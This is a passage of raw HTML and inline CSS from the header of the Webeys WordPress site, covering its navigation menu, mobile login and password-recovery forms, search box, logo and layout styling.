	<li id="menu-item-1876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1876"><a href="https://webeys.com/category/tech/social-media/">Social Media</a></li>
	<li id="menu-item-1877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1877"><a href="https://webeys.com/category/tech/tech-gears/">Tech Gears</a></li>
</ul>
</li>
<li id="menu-item-1850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://webeys.com/category/gaming/">Gaming</a></li>
<li id="menu-item-1852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1852"><a href="https://webeys.com/category/reviews/">Reviews</a></li>
<li id="menu-item-1853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1853"><a href="https://webeys.com/category/trending/">Trending</a></li>
<li id="menu-item-1834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1834"><a href="https://webeys.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1860"><a href="https://webeys.com/category/news/international/">International</a></li>
	<li id="menu-item-1862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1862"><a href="https://webeys.com/category/news/politics/">Politics</a></li>
</ul>
</li>
<li id="menu-item-1854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1854"><a href="https://webeys.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1857"><a href="https://webeys.com/category/entertainment/movies/">Movies</a></li>
	<li id="menu-item-1858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858"><a href="https://webeys.com/category/entertainment/music/">Music</a></li>
	<li id="menu-item-1863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1863"><a href="https://webeys.com/category/entertainment/tv-shows/">TV Shows</a></li>
	<li id="menu-item-1859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1859"><a href="https://webeys.com/category/entertainment/sports/">Sports</a></li>
	<li id="menu-item-1856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1856"><a href="https://webeys.com/category/entertainment/downloads/">Downloads</a></li>
</ul>
</li>
<li id="menu-item-1864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1864"><a href="https://webeys.com/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1865"><a href="https://webeys.com/category/lifestyle/fashion/">Fashion</a></li>
	<li id="menu-item-1866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1866"><a href="https://webeys.com/category/lifestyle/health/">Health</a></li>
	<li id="menu-item-1869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1869"><a href="https://webeys.com/category/lifestyle/celebrities/">Celebrities</a></li>
	<li id="menu-item-1867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1867"><a href="https://webeys.com/category/lifestyle/net-worth/">Net Worth</a></li>
	<li id="menu-item-1868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1868"><a href="https://webeys.com/category/lifestyle/travel/">Travel</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://webeys.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
	                
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://webeys.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style> 
/* phone */
@media (max-width: 767px)
{

.tdi_1_rand_style::after{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,#b9035b, #8b0081) !important;
}
}
</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-img{
                    max-width: 140px;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://webeys.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://webeys.com/wp-content/uploads/2022/11/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="200" height="60" data-lazy-src="https://webeys.com/wp-content/uploads/2022/11/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://webeys.com/wp-content/uploads/2022/11/logo-retina.png" src="https://webeys.com/wp-content/uploads/2022/11/logo.png" alt="Logo"  title=""  width="200" height="60" /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Webeys</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-19px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15{
position:relative;
}
}

</style>
<div class="tdi_14_rand_style td-element-style" ><style> 
/* phone */
@media (max-width: 767px)
{

.tdi_14_rand_style::after{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,#b9035b, #8b0081) !important;
}
}
</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_17 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17 .tdc-row-video-background-error,
	                .tdi_17 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_19{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20{
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20{
                    display: inline-block;
                }.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_20 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_20 .tdb-mobile-menu-button svg,
                .tdi_20 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_22{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>
/* custom css */
.tdi_23 .tdb-logo-a,
                .tdi_23 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_23 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_23 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_23 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.tdi_23 .tdb-logo-img{
                    max-width: 140px;
                }.tdi_23 .tdb-logo-img-wrap{
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://webeys.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://webeys.com/wp-content/uploads/2022/11/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="200" height="60" data-lazy-src="https://webeys.com/wp-content/uploads/2022/11/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://webeys.com/wp-content/uploads/2022/11/logo-retina.png" src="https://webeys.com/wp-content/uploads/2022/11/logo.png" alt="Logo"  title=""  width="200" height="60" /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Webeys</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
margin-right:-19px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_26 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_26 .tdb-header-search-button-mob svg,
                .tdi_26 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_28{
                    min-height: 0;
                }.tdi_28 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#8c0181,#ef0d32 48%,#b9065b);background: linear-gradient(-90deg,#8c0181,#ef0d32 48%,#b9065b);
                }.td-header-desktop-wrap{
                    position: relative;
                }
</style>
<div class="tdi_27_rand_style td-element-style" ></div><div id="tdi_29" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30,
				.tdi_30 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_30 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_30 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_30 .tdc-row-video-background-error,
	                .tdi_30 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30{
padding-right:15px !important;
padding-left:15px !important;
}
}

</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
				.tdi_32 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_32 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_32{
width:18% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32{
width:20% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>
/* custom css */
.tdi_33 .tdb-logo-a,
                .tdi_33 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_33 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_33 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_33 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_33 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_33 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_33 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://webeys.com/"><span class="tdb-logo-img-wrap"><img width="478" height="164" class="tdb-logo-img td-retina-data" data-retina="http://webeys.com/wp-content/uploads/2022/11/Screenshot-2022-11-10-at-12.36.42-AM.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20478%20164'%3E%3C/svg%3E" alt="Logo"  title=""  data-lazy-src="http://webeys.com/wp-content/uploads/2022/11/Screenshot-2022-11-10-at-12.36.42-AM.png" /><noscript><img width="478" height="164" class="tdb-logo-img td-retina-data" data-retina="http://webeys.com/wp-content/uploads/2022/11/Screenshot-2022-11-10-at-12.36.42-AM.png" src="http://webeys.com/wp-content/uploads/2022/11/Screenshot-2022-11-10-at-12.36.42-AM.png" alt="Logo"  title=""  /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Webeys</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_raw_css tdi_34 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><div id=tdi_34 class="td_block_inner td-fix-index"><style>.td-ht-fast-news-menu .tdb-menu > li > a .tdb-menu-item-text i {
  position: relative;
  top: -1px;
  font-size: 28px;
  margin-right: 8px;
  line-height: 1;
  text-align: center;
  display: inline-block;
  vertical-align: middle;
}
